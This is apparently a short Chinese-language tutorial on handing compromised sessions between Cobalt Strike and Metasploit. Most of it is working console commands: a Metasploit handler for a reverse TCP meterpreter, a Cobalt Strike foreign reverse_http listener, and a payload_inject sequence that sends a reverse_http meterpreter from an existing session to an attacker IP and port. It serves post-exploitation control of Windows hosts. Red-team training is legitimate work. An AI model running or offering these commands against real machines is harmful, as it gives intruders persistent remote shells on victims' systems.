前言
MSF和CS均为后渗透利用的神器,2.0时期的CS虽然基于MSF,但是3.0后已经作为一个独立的平台,但是对MSF的支持还不错
转换
CS To Msf Session
先起一个监听器,然后再搞个后门,拿到一个上线机器,想要将其转给Msf Session
步骤:
- MSF利用Handler模块开启监听
1
| msf5>handler -p windows/meterpreter/reverse_tcp -H 192.168.1.101 -P 8899 -x
|

- CS中在目标机器上新增一个会话,并且新增一个监听器,使用
windows/foreign/reverse_http,端口与MSF一致,选中后大概一分钟之后返回Shell
MSF Session To CS
MSF获得一个Session后,将其转给CS
步骤:

MSF获得Session之后,使用exploit/windows/local/payload_inject模块就好了
1
2
3
4
5
6
7
8
9
10
11
12
| msf5 > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/payload_inject) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf5 exploit(windows/local/payload_inject) > set LPORT 9999
LPORT => 9999
msf5 exploit(windows/local/payload_inject) > set session 3
session => 3
msf5 exploit(windows/local/payload_inject) > exploit
|
这里设置端口和主机得与CS监听器一致,而且Payload不要用x64